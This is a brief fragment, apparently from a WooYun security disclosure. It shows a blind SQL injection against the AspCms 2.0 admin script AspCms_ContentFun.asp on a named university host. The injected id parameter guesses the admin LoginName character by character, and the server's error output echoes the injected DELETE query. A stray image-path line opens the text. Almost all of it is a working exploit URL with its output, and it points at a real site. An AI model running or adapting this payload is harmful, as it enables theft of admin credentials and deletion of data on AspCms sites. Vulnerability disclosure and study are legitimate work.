 gh.dufe.edu.cn/admin/_content/_Content/AspCms_ContentFun.asp?action=tdel&id=2=iif(((select%20asc(mid(LoginName,1,1))%20from%20AspCms_User
提示：【执行SQL语句错误】
错误号：-2147217913
错误描述：标准表达式中数据类型不匹配。sql=delete from
AspCms_Content where ContentStatus=2 and ContentID
in(2=iif(((select asc(mid(LoginName,1,1)) from AspCms_User where
UserID=1)=98),2,chr(97)))
返回上一页 返回首页
Powered by AspCms2.0
www.wooyun.org